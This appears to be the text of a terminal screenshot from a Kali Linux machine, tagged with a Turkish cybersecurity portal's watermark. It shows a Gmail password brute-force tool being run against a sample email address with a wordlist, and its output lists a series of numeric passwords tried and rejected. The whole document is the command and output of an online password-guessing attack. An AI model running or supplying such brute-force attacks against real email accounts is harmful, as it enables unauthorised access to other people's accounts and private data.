 root@kali: ~/Desktop/ZForce/Brute_Force-master
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/ZForce/Brute_Force-master]
└─# python3 Brute_Force.py -g deneme@gmail.com -l /root/deneme.txt
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 0000009 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000001 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000002000 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 0000021 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000009 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 0000900 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000091 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000092000 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 0000921 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000099 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000100 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000109 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 00012000 Email Gmail:deneme@gmail.com--->>>
<<<<<<+++++Start  Attacking Email+++++>>>>>
<<<---Not Found Password : 000121 Email Gmail:deneme@gmail.com--->>>
Siber Güvenlik
Portalı
www.siberguvenlik.online